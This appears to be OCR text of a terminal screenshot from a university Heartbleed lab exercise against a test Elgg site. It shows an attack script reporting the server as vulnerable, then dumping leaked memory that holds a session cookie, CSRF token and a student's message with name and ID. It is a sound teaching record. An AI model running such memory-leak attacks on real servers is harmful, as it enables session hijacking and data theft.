 Terminal
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: Elgg=foh8oisrrj58lk0p23827ni781
Connection: keep-alive
a....&..;...g..T...................form-urlencoded
Content-Length: 183
__elgg_token=1e41d69be59f2409e58a06dd4a1a4269&__elgg_ts=1669575520&recipient_gui
d=40&subject=&body=Hey+bobby%2C+%0D%0A%0D%0AMy+SRN+is+PES2UG20CS209%0D%0Aand+my+
Name+is+Naman+Choudhary.<....sf..M2.gD.Y."
[11/27/2022 11:00] seed@ubuntu:~/Desktop$